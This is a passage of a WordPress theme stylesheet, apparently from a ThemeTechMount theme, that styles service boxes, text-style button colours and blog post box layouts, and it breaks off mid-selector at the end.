.tm-sbox.tm-sbox-iconalign-before-heading.tm-sbox-heading-only.tm-sbox-isize-xs .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content {
	margin-bottom: 0px;
}
.tm-sbox.tm-sbox-iconalign-after-heading .tm-wrap-cell,
.tm-sbox.tm-sbox-iconalign-before-heading .tm-wrap-cell{
	display: table-cell;
}
.tm-sbox .tm-wrap-cell{
	display: block;
}
.tm-sbox.tm-sbox-iconalign-before-heading .tm-vc_general.tm-vc_cta3 .tm-cta3-description {
	border-top: 1px solid #eaeff5;
	padding-top: 19px;
	margin-top: 14px;			
}
.tm-sbox-iconalign-after-heading.tm-sbox .tm-wrap,
.tm-sbox-iconalign-before-heading.tm-sbox .tm-wrap{
	width: auto;
}
.tm-sbox-iconalign-before-heading.tm-sbox .tm-vc_general.tm-vc_cta3:not(.tm-vc_cta3-icon-size-xl) .tm-vc_cta3-icons {
	padding-right: 20px;
	padding-left: 3px;
	vertical-align: top;
}
.tm-sbox-iconalign-before-heading.tm-sbox .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-xs .tm-vc_cta3-icons {
	padding-right: 13px;
}
.tm-sbox-iconalign-before-heading.tm-sbox .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-xl .tm-vc_cta3-icons {
	padding-right: 15px;
}
.tm-sbox-iconalign-after-heading.tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons {
	padding-left: 25px;
	padding-right: 3px;
}
.tm-sbox-iconalign-before-heading.tm-sbox.tm-sbox-istyle-boxed-outline .tm-vc_general.tm-vc_cta3:not(.tm-vc_cta3-icon-size-xl) .tm-vc_cta3-icons {
	padding-right: 20px;
}

.tm-sbox-iconalign-before-heading.tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md:not(.tm-vc_icon_element-have-style-inner) .tm-vc_icon_element-icon {
	font-size: 43px !important;
	padding-top: 0px;
}	
.tm-sbox-iconalign-before-heading.tm-sbox .tm-vc_cta3.tm-vc_cta3-icon-size-md .tm-vc_icon_element .tm-vc_icon_element-inner {
	height: 3.3em;
	width: 2.6em;
}



.tm-sbox-iconalign-after-heading.tm-sbox .tm-wrap{
	float: right;
}
.tm-sbox-iconalign-after-heading.tm-sbox .tm-vc_cta3-content:after,
.tm-sbox-iconalign-after-heading.tm-sbox .tm-wrap:after,
.tm-sbox-iconalign-after-heading.tm-sbox .tm-vc_cta3_content-container > .tm-cta3-desc-btn-wrapper:before {
	visibility: hidden;
	display: block;
	font-size: 0;
	content: " ";
	clear: both;
	height: 0;
}
.tm-sbox.sbox-heading-margin-bottom0 .tm-cta3-description p,
.tm-sbox.sbox-heading-margin-bottom0 .tm-vc_cta3-content-header .tm-custom-heading:last-child {
	margin-bottom: 0px !important;
}
.sbox-heading-margin-bottom7 .tm-sbox .tm-vc_cta3-content-header h2.tm-custom-heading {
	margin-bottom: 7px;
}
.tm-sbox.tm-sbox-iconalign-before-heading .tm-vc_cta3.tm-vc_cta3-icon-size-sm .tm-vc_cta3-icons {
	padding-right: 10px;
}

/*** Iconalign Top Center ***/
.tm-sbox-iconalign-top-center .tm-cta3-desc-btn-wrapper{
	padding-top: 0px;
}

/*** Iconalign Top Center ***/
.tm-sbox-iconalign-bottom-center .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-bottom .tm-vc_cta3-icons{
	padding: 10px 5px 0px;
}
.tm-sbox-iconalign-bottom-center .tm-vc_btn3-container {
	padding-top: 30px;	
}
.tm-sbox-iconalign-bottom-center .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-bottom .tm-cta3-description{
	padding-top: 5px;
}
/*** Iconalign Top Left ***/

.tm-vc_cta3-icons-withouticon .tm-vc_cta3-headers,
.tm-vc_cta3-icons-withouticon .tm-cta3-desc-btn-wrapper,
.tm-sbox-iconalign-bottom-center .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-bottom .tm-vc_cta3-icons,
.tm-sbox-iconalign-bottom-center .tm-vc_cta3-headers,
.tm-sbox-iconalign-bottom-center .tm-cta3-desc-btn-wrapper,
.tm-sbox-iconalign-before-heading .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content,
.tm-sbox-iconalign-top-left .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content{
	text-align: left;
}

/*** Iconalign Top Center ***/
.tm-sbox-iconalign-top-center .tm-vc_btn3-container.tm-vc_btn3-left,
.tm-sbox-iconalign-top-center .tm-cta3-desc-btn-wrapper,
.tm-sbox-iconalign-top-center  .tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-left .tm-vc_cta3-content{
	text-align: center;
}

/*** Iconalign Top Right ***/
.tm-sbox-iconalign-after-heading .tm-vc_cta3-headers,
.tm-sbox-iconalign-right-spacing .tm-vc_cta3-headers,
.tm-sbox-iconalign-top-right .tm-vc_cta3-headers,
.tm-sbox-iconalign-top-right .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons,
.tm-sbox-iconalign-top-right .tm-cta3-desc-btn-wrapper,
.tm-sbox-iconalign-after-heading .tm-cta3-desc-btn-wrapper,
.tm-sbox-iconalign-right-spacing .tm-cta3-desc-btn-wrapper{
	text-align: right;
}

/*** Servicebox button ***/
.tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_general.tm-vc_btn3{
	margin-top: 15px;
}
.tm-sbox .tm-vc_general.tm-vc_cta3{
	border-color: transparent;
	background-color: transparent;
}
/*** Service box Normal Button ***/
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-default,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-primary,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-info,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-success,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-warning,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-danger,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-inverse,

.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-blue,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-turquoise,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-pink,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-violet,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-peacoc,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-chino,

.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-mulled-wine,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-vista-blue,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-orange,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-sky,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-green,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-pink,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-sandy-brown,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-sandy-purple,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-black,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-grey,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-white,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor{
	background-color:transparent !important;
	margin-top:10px;
	padding-top: 0px !important;
	padding-bottom: 0px !important;
}
.tm-vc_btn3.tm-vc_btn3-size-sm.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty).tm-vc_btn3-style-text .tm-vc_btn3-icon{
	left: 0px;
}
.tm-vc_btn3.tm-vc_btn3-size-sm.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty) {
	padding-left: 34px;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-default{
	color: #f7f7f7;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-default:hover{
	color: #e8e8e8;
}

.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-primary{
	color: #0088cc;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-primary:hover{
	color: #0074ad;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-info{
	color: #58b9da;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-info:hover{
	color: #3fafd4;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-success{
	color: #6ab165;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-success:hover{
	color: #59a453;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-warning{
	color: #ff9900;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-warning:hover{
	color: #e08700;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-danger{
	color: #ff675b;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-danger:hover{
	color: #ff4b3c;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-inverse{
	color: #555555;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-inverse:hover{
	color: #464646;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-blue{
	color: #5472d2;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-blue:hover{
	color: #3c5ecc;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-turquoise{
	color: #00c1cf;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-turquoise:hover{
	color: #00a4b0;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-pink{
	color: #fe6c61;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-pink:hover{
	color: #fe5043;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-violet{
	color: #8d6dc4;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-violet:hover{
	color: #7c57bb;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-peacoc{
	color: #4cadc9;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-peacoc:hover{
	color: #39a0bd;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-chino{
	color: #cec2ab;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-chino:hover{
	color: #c3b498;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-mulled-wine{
	color: #50485b;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-mulled-wine:hover{
	color: #413a4a;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-vista-blue{
	color: #75d69c;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-vista-blue:hover{
	color: #5dcf8b;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-orange{
	color: #75d69c;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-orange:hover{
	color: #5dcf8b;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-sky{
	color: #5aa1e3;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-sky:hover{
	color: #4092df;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-green{
	color: #6dab3c;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-green:hover{
	color: #5f9434;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-sandy-brown{
	color: #f79468;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-sandy-brown:hover{
	color: #f57f4b;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-purple{
	color: #b97ebb;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-purple:hover{
	color: #ae6ab0;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-black{
	color: #18336c;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-black:hover{
	color: #1b1b1b;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-white{
	color: #fff;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-white:hover{
	color: #eaeaea;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-color-skincolor.tm-vc_btn3-style-outline {
	background-color: transparent;
}
.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor.tm-vc_btn3-size-md:hover:after {
	 background-color:#1a1d22;
}
.tm-sbox.tm-sbox-bgcolor-skincolor .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-white:hover,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor:hover{
	color: #1a1d22;
}
.tm-col-bgcolor-skincolor .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-white:hover{
	color: #fff !important;
}

/*** Service box Bg image animation ***/

/*** Normal settings ***/
.tm-sbox-bgimage-layer.tm-bgimage-layer {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 1;
}
.tm-sbox.tm-bg.tm-bgimage-yes .tm-bg-layer {
	z-index: 2;
}
.tm-sbox .tm-vc_cta3-container {
	z-index: 3;
	position: relative;
	width: 100%; 
	margin-bottom: 27px;
}
.tm-sbox .tm-bgimage-layer{
	-webkit-transition: all .35s ease-in;
	transition: all .35s ease-in;
}
.tm-sbox {
	overflow: hidden;
}
.tm-sbox.tm-sbox-iconalign-without-icon .tm-vc_cta3-container {
	margin-bottom: 15px;
}
.tm-sbox.tm-sbox-iconalign-without-icon .tm-vc_btn3-container {
	margin-bottom: 5px;
	padding-top: 5px;
}
.tm-sbox.tm-sbox-iconalign-without-icon .tm-cta3-description p {
	margin-bottom: 10px;
}
.tm-sbox.tm-sbox-iconalign-without-icon.tm-bgcolor-yes .tm-vc_general.tm-vc_cta3:not(.tm-cta3-only) {
	padding: 23px 30px 1px 30px;
}

/**** Equal Service Box*****/
.vc_row-o-equal-height{
	display: flex;
}
.vc_row-o-equal-height.vc_row-flex>.vc_column_container>.vc_column-inner > .wpb_wrapper{
	-webkit-box-flex: 1;
	-webkit-flex-grow: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	display: flex;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
}
.vc_row-o-equal-height.vc_row-flex>.vc_column_container>.vc_column-inner > .wpb_wrapper {
	height: 100%;
}
.tm-bgimage-yes .tm-vc_general.tm-vc_cta3:not(.tm-cta3-only), 
.tm-bgcolor-yes .tm-vc_general.tm-vc_cta3:not(.tm-cta3-only){
	padding: 48px 40px 0px 40px;
}
.tm-sbox.tm-bgimage-yes .tm-vc_cta3-container, 
.tm-sbox.tm-bgcolor-yes .tm-vc_cta3-container{
	margin-bottom:30px;
}

/*** Service box connect ***/
.tm-hr-connect-box .tm-vc_icon_element:before {
	content: '';
	position: absolute;
	top: 45px;
	right: -15px;
	width: 55%;
	height: 1px;
	background: #cccccc;
	z-index: 4;
}
.tm-hr-connect-box .tm-vc_icon_element:after {
	content: '';
	position: absolute;
	top: 45px;
	left: -15px;
	width: 55%;
	height: 1px;
	background: #cccccc;
	z-index: 4;
}
.tm-hr-connect-box .tm-sbox {
	overflow: visible;
}
.tm-hr-connect-box .tm-sbox .tm-vc_icon_element-inner {
	z-index: 11;
}
.tm-hr-connect-box .wpb_column:first-child .tm-vc_icon_element:after{
	display: none;
}
.tm-hr-connect-box .wpb_column:last-child .tm-vc_icon_element:before{
	display: none;
}
.tm-bgcolor-darkgrey.tm-hr-connect-box .tm-vc_icon_element:before,
.tm-bgcolor-darkgrey.tm-hr-connect-box .tm-vc_icon_element:after,

.tm-bgcolor-skincolor.tm-hr-connect-box .tm-vc_icon_element:before,
.tm-bgcolor-skincolor.tm-hr-connect-box .tm-vc_icon_element:after {
	background: rgba(255, 255, 255, 0.50);
}
.tm-bgcolor-white.tm-hr-connect-box .tm-vc_icon_element:before,
.tm-bgcolor-white.tm-hr-connect-box .tm-vc_icon_element:after,
.tm-bgcolor-grey.tm-hr-connect-box .tm-vc_icon_element:before,
.tm-bgcolor-grey.tm-hr-connect-box .tm-vc_icon_element:after {
	background: rgba(0, 0, 0, 0.20);
}

/*** Service box Padding ***/

 div .vc_row .vc_column-inner .tm-bg.tm-bgimage-yes.tm-sbox.tm-bgimage-yes.tm-sbox-fade-animation.tm-shadow-box .tm-cta3-description,
.tm-bg.tm-bgimage-yes.tm-sbox.tm-bgimage-yes.tm-sbox-fade-animation.tm-shadow-box .tm-vc_cta3-content-header h2,
.tm-bg.tm-bgimage-yes.tm-sbox.tm-bgimage-yes.tm-sbox-fade-animation.tm-shadow-box > .tm-bg-layer{
		-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}
 div .vc_row .vc_column-inner .tm-bg.tm-bgimage-yes.tm-sbox.tm-bgimage-yes.tm-sbox-fade-animation.tm-shadow-box:hover .tm-cta3-description,
.tm-bg.tm-bgimage-yes.tm-sbox.tm-bgimage-yes.tm-sbox-fade-animation.tm-shadow-box:hover .tm-vc_cta3-content-header h2{
	color: #fff;
}
.tm-sbox.tm-bgimage-yes.reset-padding-servicebox .tm-vc_general.tm-vc_cta3{
	 padding: 45px 0px 0px 0px;
}
.tm-sbox.tm-bgimage-yes.tm-sbox-effect-one .tm-vc_general.tm-vc_cta3{
	padding: 20px 22px 0px 20px;
}
.vc_row-no-padding .tm-sbox:not(.tm-bgimage-yes),
.vc_row-no-padding .tm-sbox:not(.tm-bgcolor-yes){
	padding: 0;
}
.tm-sbox .tm-vc_general.tm-vc_cta3.tm-vc_cta3-actions-bottom .tm-vc_cta3-content {
	margin-bottom: 0;
}
.tm-sbox.tm-sbox-iconalign-left-spacing.tm-bgcolor-yes .tm-vc_general.tm-vc_cta3 {
	padding: 29px 20px 2px;
}

/*** 

====================================================================
	Blogbox Section
====================================================================

 ***/
.single #tribe-events .tribe-events-content p,
.single article.post .entry-content p{
	margin-bottom: 25px;
}

article.post .entry-content blockquote{
	line-height: 30px;
}
.tm-featured-wrapper .tm-slick-carousel-wrapper .tm-slick-carousel > div:not(:first-child){
	display: none;
}
.themetechmount-box-blog .themetechmount-box-content.col-md-7{	
	display: flex;
	justify-content: space-between;
	flex-direction: column;
	padding-left: 25px;
}
.themetechmount-box-blog .themetechmount-box-content.col-md-7 .themetechmount-box-content-inner {
	padding-bottom: 20px;
}
.themetechmount-blogbox-format-link.themetechmount-box-blog .themetechmount-box-content,
.themetechmount-blogbox-format-quote.themetechmount-box-blog .themetechmount-box-content{ 
	display: none;
}
.themetechmount-blog-box-view-left-image .themetechmount-box-content .tm-post-categories {
	padding-bottom: 10px;
	padding-top: 10px;
}
.themetechmount-blog-box-view-left-image .themetechmount-box-content .tm-post-categories>.tm-meta-line.cat-links a {
	display: inline-block;
	border: 1px solid;
	padding: 5px 10px;
	margin-right: 1px;
	font-size: 12px;
	font-weight: 700;
	line-height: 15px;
	margin-bottom: 5px;
	border-radius: 3px;
}
.tm-post-featured-outer-wrapper,
.themetechmount-box-blog,
article.post,
.themetechmount-post-item-thumbnail,
.tm-featured-wrapper {
	position: relative;    
}
.tm-entry-meta-wrapper{
	margin: 0px 0px 7px 0px;
	font-size: 14px;
	padding: 0px 2px 1px 0px;
}
.tm-entry-meta .tm-meta-line i,
.tm-right-meta .tm-social-share-wrapper.tm-social-share-post-wrapper,
.tm-entry-meta .tm-meta-line a,
.tm-post-cat .tm-meta-line a {
	color: #8093a8;
}
.tm-entry-meta .tm-meta-line i.fa-tag,
.tm-entry-meta .tm-meta-line i.fa-calendar,
.tm-entry-meta .tm-meta-line i.fa-user {
	padding-right: 4px;
}
/*** Blog box meta border for skincolor and darkcolor ***/
.tm-bgcolor-skincolor .themetechmount-blogbox-footer-readmore,
.tm-bgcolor-darkgrey .themetechmount-blogbox-footer-readmore,
.tm-bgcolor-skincolor .themetechmount-box-blog .tm-entry-meta-wrapper,
.tm-bgcolor-darkgrey .themetechmount-box-blog .tm-entry-meta-wrapper{
	border-color:  rgba(255, 255, 255, 0.15);
}
.tm-bgcolor-grey .tm-entry-meta-wrapper {
	border-color: rgba(0, 0, 0, 0.16);
}
.themetechmount-blogbox-format-link .themetechmount-box-meta{
	margin-top: 0px;
}
.themetechmount-blogbox-footer-readmore{
	padding-top: 9px;
	padding-bottom: 5px;
	margin-top: 6px;
	margin-top: 6px;
}
.themetechmount-events-box-view-top-image-details .themetechmount-post-readmore a{
	color: #0a0c0e;
	font-size: 14px;
	font-weight: 500;
	display: inline-block;
	position: relative;
}
.tm-bgcolor-skincolor .themetechmount-blog-box-view-left-image .themetechmount-blogbox-footer-readmore a:hover {
	color: #5e5e5e;
	background-color: #fff;
}

.themetechmount-box-blog.themetechmount-box-view-content-overlay .themetechmount-blogbox-footer-readmore a:hover {
	background:none;
	border:none;
}
.themetechmount-box-blog .themetechmount-meta-details .themetechmount-blogbox-meta-row-date{
	position: relative;
	padding-right: 24px;
}
.themetechmount-box-blog .themetechmount-box-content .themetechmount-box-post-date:after {
	height: 2px;
	content: "";
	background-color: red;
	display: block;
	width: 30px;
	margin-top: 4px;
}
.themetechmount-box-blog .themetechmount-box-content .themetechmount-box-post-date {
	margin-bottom: 19px;
}

/*** Top Image bottom content ***/
.tm-bgcolor-skincolor .themetechmount-box-blog.themetechmount-box-topimage .tm-entry-meta a,
.tm-bgcolor-darkgrey .themetechmount-box-blog.themetechmount-box-topimage .tm-entry-meta a{ 
	color: #6e6e6e;
}
.themetechmount-boxes-blog.themetechmount-boxes-view-carousel div.slick-list {
	padding-bottom: 20px;	
}
.themetechmount-boxes-service.themetechmount-boxes-view-carousel .themetechmount-box-service .themetechmount-post-item {
	margin-bottom: 10px;	
}
.themetechmount-boxes .themetechmount-boxes-inner>.row.themetechmount-boxes-row-wrapper{
	padding-top: 15px;
}
.themetechmount-boxes-blog.themetechmount-boxes-view-carousel .themetechmount-boxes-blog-inner .row.slick-slider {
	margin-left:-15px;	
	margin-right:-15px;	
}
article.themetechmount-box-blog-classic.tm-no-featured-content .entry-header:after,
.themetechmount-box-blog.themetechmount-box-topimage.tm-no-featured-content .themetechmount-box-title:after {
	content:none;
}
article.themetechmount-box-blog-classic .tm-blog-classic-box-content img.alignleft, 
article.themetechmount-box-blog-classic .tm-blog-classic-box-content img.alignright {
	margin-bottom: 10px;
}
article.themetechmount-box-blog-classic .tm-post-featured-outer-wrapper {
	margin-bottom: 25px;	
}
article.themetechmount-box-blog-classic .tm-blog-classic-box-content {
	position: relative;
	display: block;
}
article.themetechmount-box-blog-classic.tm-no-featured-content .tm-blog-classic-box-content {
	 margin-top: 15px;
}
.themetechmount-box-blog-classic .entry-header .tm-meta-line a {
	font-size: 13px;
}
.themetechmount-box-blog-classic .entry-header .tm-meta-line,
.themetechmount-box-blog-classic .entry-header .tm-meta-line a {
	color: #8093a8;	
}
article.themetechmount-box-blog-classic.tm-no-featured-content .tm-box-post-date {
	display: none;
}
article.themetechmount-box-blog-classic.themetechmount-blogbox-format-audio .tm-blog-classic-box-content {
	padding-bottom: 30px;
}
.single-post article.themetechmount-box-blog-classic.tm-no-featured-content .tm-blog-classic-box-content {
	padding-top: 0px;
	margin-top: 0;
}
.single-post .themetechmount-box-blog-classic.tm-no-featured-content .tm-post-featured-outer-wrapper {
    margin-bottom: 0;
}
article.themetechmount-box-blog-classic.tm-no-featured-content .entry-title {
	padding-right: 55px;
}
.themetechmount-box-topimage .tm-flexslider .flex-control-nav {
	bottom: 0px;
	right: 50%;
	text-align: right;
	margin-right: -35px;
}
.themetechmount-box-blog .themetechmount-blogbox-desc-footer {
	padding-top: 22px;
	padding-bottom: 6px;
	font-weight: 600;
}
.themetechmount-box-blog .themetechmount-blogbox-desc-footer a {
	position: relative;
}
.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-blogbox-desc-footer{
	padding-bottom: 15px;
	padding-top: 13px;
}
.themetechmount-box-topimage .tm-post-footer-meta {
	border-top: 1px solid #e4e4e4;
}
.post.themetechmount-box-blog-classic .tm-box-post-icon,
.themetechmount-box-blog .tm-box-post-date {
	height: 66px;
	width: 64px;
	padding-bottom: 7px;
	z-index: 1;
	color:#fff;
	text-align: center;
	background-color: #9aca40;
	position: absolute;
	top: -20px;
	right: 20px;
	font-weight: 600;
	font-size: 26px;
	line-height: 18px;
	padding-top: 13px;
}
.themetechmount-box-blog .tm-box-post-icon {
	bottom: -30px;
	left: 20px;
	top:auto;
} 
.post.themetechmount-box-blog-classic .tm-box-post-date {
	height: 62px;
	width: 69px;
	background-color: #129ce7;
	position: absolute;
	top: 30px;
	left: 30px;
	font-weight: 500;
	font-size: 26px;
	line-height: 20px;
	padding-top: 13px;
	padding-bottom: 7px;
	z-index: 1;
	color:#fff;
	text-align: center;
}

/** Read more Button border**/
.themetechmount-service-box-view-top-image .themetechmount-serviceboxbox-readmore a:before,
.themetechmount-box-blog .themetechmount-blogbox-desc-footer a:before {
	width: 100% !important;
}
.themetechmount-service-box-view-top-image .themetechmount-serviceboxbox-readmore a:hover:after,
.themetechmount-box-blog .themetechmount-blogbox-desc-footer a:hover:after {
	width: 100% !important;
	right: auto;
	left: 0;
}
.themetechmount-service-box-view-top-image .themetechmount-serviceboxbox-readmore a:before,
.themetechmount-service-box-view-top-image .themetechmount-serviceboxbox-readmore a:after,
.themetechmount-box-blog .themetechmount-blogbox-desc-footer a:before,
.themetechmount-box-blog .themetechmount-blogbox-desc-footer a:after {
	position: absolute;
	content: "";
	bottom: 0;
	left: auto;
	right: 0;
	width: 0;
	height: 2px;
	background-color: #eaecee;
	transition: all 0.2s ease 0s;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
}

/*** Left Image Right content ***/
.themetechmount-box-blog.themetechmount-blog-box-view-left-image.themetechmount-blogbox-format-quote .themetechmount-box-content,
.themetechmount-box-blog.themetechmount-blog-box-view-left-image.themetechmount-blogbox-format-link .themetechmount-box-content,
.themetechmount-box-blog.themetechmount-blog-box-view-left-image.tm-no-featured-content .themetechmount-box-img-left{
	display: none;
}
.themetechmount-box-blog.themetechmount-blog-box-view-left-image.themetechmount-blogbox-format-quote .themetechmount-box-img-left,
.themetechmount-box-blog.themetechmount-blog-box-view-left-image.themetechmount-blogbox-format-link .themetechmount-box-img-left,
.themetechmount-box-blog.themetechmount-blog-box-view-left-image.tm-no-featured-content .themetechmount-box-content{
	width: 100%;    
	display: block;
}
.themetechmount-box-blog.themetechmount-blog-box-view-left-image .post-item {
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	-moz-transition: 0.5s;
	transition: 0.5s;
	background-color: #fff;
}

.themetechmount-box-blog.themetechmount-blog-box-view-left-image .post-item:after{
	visibility: hidden;
	display: block;
	font-size: 0;
	content: " ";
	clear: both;
	height: 0;
}
.themetechmount-box-blog.themetechmount-blog-box-view-left-image .themetechmount-post-item-thumbnail{
	float: left;
}
.themetechmount-boxes-view-carousel .themetechmount-box-blog.themetechmount-blog-box-view-left-image .post-item {
	margin: 7px;
	margin-left: 0px;
}
.themetechmount-boxes-view-carousel.tm-blog-leftright-view.tm-heading-with-border .slick-slider {
	margin-top:-19px;
}
.themetechmount-box-blog.themetechmount-blog-box-view-left-image .post-item>.themetechmount-box-content {
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;   
	padding: 10px;
}
.tm-col-bgcolor-skincolor .themetechmount-box-blog.themetechmount-blog-box-view-left-image .tm-entry-meta a,
.tm-col-bgcolor-darkgrey .themetechmount-box-blog.themetechmount-blog-box-view-left-image .tm-entry-meta a,
.tm-bgcolor-darkgrey .themetechmount-box-blog.themetechmount-blog-box-view-left-image .tm-entry-meta a,
